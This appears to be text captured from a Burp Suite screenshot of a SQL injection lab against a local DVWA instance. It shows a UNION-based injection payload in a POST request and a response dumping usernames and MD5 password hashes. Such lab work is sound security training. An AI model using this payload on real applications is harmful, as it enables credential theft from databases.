 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://127.0.0.1:8090
Connection: close
Referer: http://127.0.0.1:8090/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gvgndipck63rc8pjddt2ocmna4
Upgrade-Insecure-Requests: 1
id=1 and 1=2 union select user,password from users #&Submit=Submit
Response
Raw Headers Hex HTML Render
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 and 1=2 union select user,password from users #<br />First name: admin<br
/>Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1 and 1=2 union select user,password
from users #<br />First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID:
1 and 1=2 union select user,password from users #<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1 and 1=2 union select user,password from users
#<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1 and 1=2
union select user,password from users #<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">https://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/"
target="_blank">https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/</a></li>
<li><a href="https://owasp.org/www-community/attacks/SQL_Injection"
target="_blank">https://owasp.org/www-community/attacks/SQL_Injection</a></li>
<li><a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.com/</a></li>
</ul>
</div>